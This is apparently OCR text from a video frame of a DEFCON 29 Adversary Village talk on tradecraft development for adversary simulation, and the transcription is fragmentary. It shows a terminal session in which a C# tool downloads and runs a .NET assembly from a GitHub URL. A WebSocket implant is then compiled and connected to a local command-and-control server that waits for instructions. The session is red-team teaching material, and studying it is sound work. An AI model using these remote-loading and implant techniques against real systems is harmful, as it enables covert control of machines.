 mono
mono
⌘1
dotnet
⌘2
molly:Chapter2 case$ mono WebClient.exe url asm https://raw.githubusercontent.com/fozavci/TradecraftDe
velopment-Fundamentals/main/c2/hello.exe
Downloading the .NET assembly.
Hello, is it me you're looking for?
molly:Chapter2 case$ ls
WebClient.cs WebSocket-Implant.cs registry_menu.cs
WebClient.exe checkprocess.cs registry_menu_advanced.cs
WebClientAdvanced.cs encryption.cs
WebSocket-C2 process_menu.cs
molly:Chapter2 case$ mcs /out:wsi.exe WebSocket-Implant.cs
molly:Chapter2 case$ mono wsi.exe
Usage: wsi.exe ws://localhost:5001
molly:Chapter2 case$ wsi.exe ws://localhost:5001
-bash: wsi.exe: command not found
molly:Chapter2 case$ mono wsi.exe ws://localhost:5001
Connecting to ws://localhost:5001
Linking to the C2 via websocket...
The websocket connection is successfully established.
Waiting for an instruction...
Got an instruction:
for an instruction...
UNSW
ADVERSARY VILLAGE
ADVERSARY VILLAGE
DEFCON 29
opment in Adversary Simulations | Adversary